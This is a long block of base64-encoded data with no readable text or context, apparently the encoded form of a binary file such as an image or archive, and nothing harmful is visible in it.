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
